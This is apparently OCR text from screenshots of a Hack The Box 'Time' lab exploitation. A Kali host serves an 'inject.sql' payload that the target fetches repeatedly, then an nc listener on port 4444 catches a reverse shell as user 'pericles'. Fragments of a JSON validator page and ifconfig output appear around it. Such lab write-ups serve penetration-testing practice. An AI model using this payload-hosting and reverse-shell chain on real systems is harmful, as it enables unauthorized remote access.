 ┌──(kali㉿kali)-[~/oscp/htb/time]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [05/Dec/2020 21:20:16] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Dec/2020 21:26:21] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Dec/2020 21:28:12] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Dec/2020 21:31:00] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Dec/2020 21:32:24] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Dec/2020 21:36:51] "GET /inject.sql HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/oscp/htb/time]
└─$ nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.205] from time.htb [10.10.10.214] 56004
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ id
id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
pericles@time:/var/www/html$
time.htb
Offensive Security
Exploit-DB
GHDB
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Beautify
Validation failed: 2020-12-05 16:09:20 lock:
PROCESS
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 295  bytes 63006 (61.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 295  bytes 63006 (61.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.205  netmask 255.255.254.0  destination 10.10.14.205
inet6 fe80::fd4f:170f:7f8b:df4c  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::10cb  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 246041  bytes 87998714 (83.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 379601  bytes 40752616 (38.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/oscp/htb/time]
└─$
[0] 0:nc* "kali" 21:37 05-Dec-20